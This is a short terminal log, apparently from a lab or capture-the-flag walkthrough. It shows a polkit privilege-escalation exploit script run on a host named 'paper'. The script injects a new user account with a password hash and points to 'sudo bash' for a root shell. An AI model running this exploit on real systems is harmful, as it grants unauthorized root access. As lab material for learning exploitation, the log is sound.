 [dwight@paper tmp]$ ./1.sh -p=pass123
[!] Username set as : secnigma
[!] No Custom Timing specified.
[!] Timing will be detected Automatically
[!] Force flag not set.
[!] Vulnerability checking is ENABLED!
[!] Starting Vulnerability Checks...
[!] Checking distribution...
[!] Detected Linux distribution as "centos"
[!] Checking if Accountsservice and Gnome-Control-Center is installed
[+] Accounts service and Gnome-Control-Center Installation Found!!
[!] Checking if polkit version is vulnerable
[+] Polkit version appears to be vulnerable!!
[!] Starting exploit...
[!] Inserting Username secnigma...
Error org.freedesktop.Accounts.Error.PermissionDenied: Authentication is required
[+] Inserted Username secnigma  with UID 1005!
[!] Inserting password hash...
[!] It looks like the password insertion was succesful!
[!] Try to login as the injected user using su - secnigma
[!] When prompted for password, enter your password
[!] If the username is inserted, but the login fails; try running the exploit again.
[!] If the login was succesful,simply enter 'sudo bash' and drop into a root shell!
[dwight@paper tmp]$ su - secnigma